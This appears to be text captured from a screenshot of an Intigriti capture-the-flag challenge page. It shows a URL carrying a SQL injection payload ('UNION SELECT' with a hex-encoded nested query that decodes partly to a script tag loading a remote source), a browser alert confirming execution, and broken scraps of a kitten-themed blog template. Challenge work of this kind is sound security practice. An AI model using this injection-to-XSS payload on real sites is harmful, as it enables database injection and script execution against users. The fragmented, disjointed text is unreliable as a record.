 https://challenge-0722.intigriti.io/challenge/challenge.php?month=0+UNION+SELECT+1,2,3,0x3020554e494f4e2053454c45435420312c3078336337333633373236393730373432303733373236333364323236383734373437303733336132663266363336343...
challenge-0722.intigriti.io says
challenge-0722.intigriti.io
OK
Aw
log
From the Firehose
2
5 by
3
About
Thank you for visiting
my blog, I hope you
also love kitties
Archives
March
Febr
Blog template built for Bootstrap by @mdo.
Back to top